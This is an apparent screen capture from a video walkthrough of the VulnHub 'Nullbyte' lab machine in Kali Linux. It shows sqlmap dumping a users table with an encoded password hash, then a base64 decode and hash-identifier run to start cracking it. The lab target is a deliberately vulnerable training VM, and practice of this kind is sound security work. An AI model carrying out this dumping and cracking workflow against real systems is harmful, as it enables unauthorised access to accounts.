 kali-linux-2023.1-virtualbox-amd64 (初始安装) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 1:03
kali@kali: ~/Vulnhub/Nullbyte
File Actions Edit View Help
| user | pass |
| ramses | YzZkNmJkN2ViZjgwNmY0M2M3NmFjYzM2ODE3MDNiODE |
| isis | --not allowed-- |
[01:02:48] [INFO] table 'seth.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.56.252/dump/seth/users.csv'
[01:02:48] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.56.252'
[01:02:48] [WARNING] your sqlmap version is outdated
[*] ending @ 01:02:48 /2023-10-05/
┌──(kali㉿kali)-[~/Vulnhub/Nullbyte]
└─$ echo 'YzZkNmJkN2ViZjgwNmY0M2M3NmFjYzM2ODE3MDNiODE' -n | base64 -d
c6d6bd7ebf806f43c76acc3681703b81base64: invalid input
┌──(kali㉿kali)-[~/Vulnhub/Nullbyte]
└─$ hash-identifier
Hash ID
v1.2 #
By Zion3R #
www.Blackploit.com #
Root@Blackploit.com #
HASH: c6d6bd7ebf806f43c76acc3681703b81
15:58
Right Ctrl
25°C 多云 英 13:03
2023/10/5